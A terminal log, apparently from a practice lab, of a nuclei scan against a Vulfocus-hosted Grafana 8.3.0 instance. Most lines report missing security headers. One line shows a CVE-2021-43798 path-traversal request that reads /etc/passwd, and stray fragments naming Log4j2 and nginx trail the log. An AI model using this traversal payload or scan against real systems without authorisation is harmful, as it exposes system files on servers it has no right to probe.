 (kaka㉿kaka-kali)-[~]
$ nuclei -u http://vulfocus.fofa.so:24639
nuclei 2.5.7
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.5.7 (latest)
[INF] Using Nuclei Templates 8.8.2 (latest)
[INF] Using Interactsh Server https://interact.sh
[INF] Templates added in last update: 2861
[INF] Templates loaded for scan: 2714
[INF] Templates clustered: 432 (Reduced 399 HTTP Requests)
[2022-01-09 15:11:55] [fingerprinthub-web-fingerprints:grafana] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:11:56] [CVE-2021-43798] [http] [high] http://vulfocus.fofa.so:24639/public/plugins/alertlist/../../../../../../../../../../.
./../../../../../../../../etc/passwd
[2022-01-09 15:11:56] [grafana-detect] [http] [info] http://vulfocus.fofa.so:24639/login [v8.3.0]
[2022-01-09 15:11:56] [exposed-metrics] [http] [low] http://vulfocus.fofa.so:24639/metrics
[2022-01-09 15:12:15] [http-missing-security-headers:content-security-policy] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:x-permitted-cross-domain-policies] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:access-control-allow-methods] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:access-control-allow-credentials] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:access-control-expose-headers] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:strict-transport-security] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:permission-policy] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:referrer-policy] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:clear-site-data] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:cross-origin-opener-policy] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:cross-origin-embedder-policy] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:cross-origin-resource-policy] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:access-control-allow-origin] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:access-control-max-age] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:cross-origin-resource-policy] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:access-control-allow-origin] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:access-control-expose-headers] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:content-security-policy] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:permission-policy] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:referrer-policy] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:access-control-allow-methods] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:strict-transport-security] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:clear-site-data] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:cross-origin-opener-policy] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:access-control-max-age] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:x-permitted-cross-domain-policies] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:cross-origin-embedder-policy] [http] [info] http://vulfocus.fofa.so:24639
[2022-01-09 15:12:15] [http-missing-security-headers:access-control-allow-credentials] [http] [info] http://vulfocus.fofa.so:24639
Log4j2-Exp
nginx-1.21.4
access.log